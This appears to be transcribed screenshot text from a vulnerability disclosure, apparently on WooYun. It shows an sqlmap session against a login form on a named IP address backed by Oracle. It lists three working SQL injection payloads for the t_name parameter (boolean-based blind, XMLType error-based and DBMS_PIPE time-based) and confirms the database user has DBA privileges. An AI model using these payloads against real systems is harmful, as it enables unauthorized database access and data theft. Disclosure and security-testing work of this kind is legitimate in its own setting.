 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:46:10
[13:46:10] [INFO] parsing HTTP request from '3.txt'
[13:46:10] [INFO] resuming back-end DBMS 'oracle'
[13:46:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: t_name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t_name=admin' AND 9868=9868 AND 'htqI'='htqI&t_pwd=admin&t_pwd1=adm
in&t_pwd2=admin
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: t_name=admin' AND 8851=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(106)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8851=8851) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(118)||CHR(113)||CHR
(62))) FROM DUAL) AND 'eDnE'='eDnE&t_pwd=admin&t_pwd1=admin&t_pwd2=admin
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: t_name=admin' AND 1918=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(65)|
|CHR(102)||CHR(110),6) AND 'YWOl'='YWOl&t_pwd=admin&t_pwd1=admin&t_pwd2=admin
---
[13:46:11] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[13:46:11] [INFO] testing if current user is DBA
current user is DBA:    True
[13:46:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.210.127.224'
[*] shutting down at 13:46:11
D:\Python27>
www.wooyun.org